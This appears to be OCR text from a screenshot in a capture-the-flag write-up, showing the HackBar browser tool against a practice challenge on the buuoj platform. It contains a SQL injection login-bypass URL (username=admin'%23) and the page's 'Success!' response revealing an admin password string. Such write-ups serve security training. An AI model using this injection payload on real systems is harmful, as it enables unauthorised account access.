 HackBar 查看器 控制台 调试器 网络 样式编辑器 性能
Load URL
Split URL
Execute
http://13a1beee-f30d-46b2-aa63-00bfd9d35b5f.node4.buuoj.cn:81
/check.php?username=admin'%23&password=123456
Post data Referer User Agent Cookies Clear All
Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello
admin!
Your password is
'81223ef680e39547560b135